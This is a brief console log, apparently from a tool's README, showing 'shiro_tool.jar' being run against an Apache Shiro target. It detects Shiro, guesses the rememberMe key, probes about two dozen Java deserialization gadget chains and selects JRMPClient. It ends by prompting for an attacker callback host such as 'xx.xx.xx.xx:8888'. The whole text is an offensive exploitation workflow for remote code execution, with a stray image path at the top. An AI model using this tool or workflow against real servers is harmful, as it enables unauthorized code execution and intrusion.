 C:\Users\Tom\Desktop>java -jar shiro_tool.jar
[-] target:
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key:
[-] check CommonsBeanutils1
[-] check CommonsBeanutils2
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check CommonsCollectionsK1
[-] check CommonsCollectionsK2
[-] check CommonsCollectionsK3
[-] check CommonsCollectionsK4
[-] check Groovy1
[-] check Click1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: JRMPClient can be use
0: JRMPClient
[-] please enter the number(0-0)
> 0
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888